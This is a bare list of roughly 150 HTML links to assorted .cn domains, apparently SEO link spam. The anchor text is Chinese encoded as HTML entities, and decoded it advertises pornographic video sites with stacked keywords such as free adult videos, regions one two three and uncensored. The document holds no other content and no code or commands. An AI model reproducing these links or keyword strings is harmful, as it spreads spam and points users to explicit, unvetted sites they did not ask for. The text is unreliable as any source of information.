<a href="http://aquileia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://glze.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzrun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://2brush.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://youguangyi.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwwzzy.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fimmu.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gstep.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://h3631.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://yaoqc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grczxl.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://niuniumei.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://xyxku.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://wlylx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://facula.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://entins.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tr18.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://javaec.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://badmilk.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://gp3000.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51jipiao.net.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://helping.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://symsl.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://navlink.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ndwvju.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://my8858.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mangma.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5E74;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://benevento.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://first2move.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingxiong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ouawa.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://realss.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ark21.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://stulove.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://wbstx.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://53600.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://shkuaida.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://sxmmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://44128.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://k-stone.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100%&#x80F8;&#x65E0;&#x5976;&#x7F69;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://19ii.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://halun.com.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0752.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://dz57.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://we17buy.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjfygc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hozk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://llg7.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://today-gift.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://okmov.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jltrans.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://fojh.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gcgv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x6B27;&#x6D32;&#x6700;&#x5F3A;&#x6F6E;&#x6C34;RAPPER</a>|
<a href="http://szmintong.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://drtim.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aena.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shellex.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://ltjcbj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://dsn168.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://llg7.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://51428.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;4hu4&#x864E;&#x6210;&#x4EBA;</a>|
<a href="http://driedveg.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://govlh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://dq-go.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://pw86.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://tr18.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwj.org.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x7AD9;</a>|
<a href="http://philia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1beauty.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://bmc33.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlylx.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://etnetwork.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://feilibo.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cola888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://p779.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://fmue.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://002s.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
